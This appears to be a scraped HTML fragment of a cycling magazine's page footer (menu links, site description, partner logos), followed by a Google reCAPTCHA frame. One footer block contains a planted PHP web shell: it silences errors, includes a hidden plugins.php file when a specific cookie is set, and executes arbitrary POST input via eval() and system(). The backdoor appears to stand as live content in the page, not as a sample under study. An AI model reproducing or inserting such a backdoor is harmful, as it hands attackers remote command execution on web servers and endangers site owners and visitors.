     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FTeWSdb67FuPHXnEQYtzmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768703206489');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>